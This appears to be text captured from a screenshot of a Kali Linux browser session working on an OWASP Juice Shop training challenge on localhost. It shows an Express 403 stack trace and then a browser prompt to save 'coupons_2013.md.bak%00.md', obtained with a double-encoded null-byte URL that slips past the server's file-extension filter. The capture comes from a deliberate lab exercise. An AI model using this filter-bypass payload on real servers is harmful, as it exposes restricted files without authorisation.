 127.0.0.1:3000/ftp/coupons_2013.md.bak%2500.md
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
OWASP Juice Shop (Express ^4.17.1)
403 Error: Only .md and .pdf files are allowed!
at /juice-shop/routes/fileServer.js:11:7
at Layer.handle [as handle_request] (/juice-shop/node_modules/express/lib/router/
at trim_prefix (/juice-shop/node_modules/express/lib/router/index.js:317:13)
at /juice-shop/node_modules/express/lib/router/index.js:284:7
at param (/juice-shop/node_modules/express/lib/router/index.js:354:14)
at param (/juice-shop/node_modules/express/lib/router/index.js:365:14)
at Function.process_params (/juice-shop/node_modules/express/lib/router/index.j
at next (/juice-shop/node_modules/express/lib/router/index.js:275:10)
at /juice-shop/node_modules/serve-index/index.js:145:39
at FSReqCallback.oncomplete (fs.js:159:5)
Opening coupons_2013.md.bak%00.md
You have chosen to open:
coupons_2013.md.bak%00.md
which is: Markdown document (131 bytes)
from: http://127.0.0.1:3000
Would you like to save this file?
Cancel Save File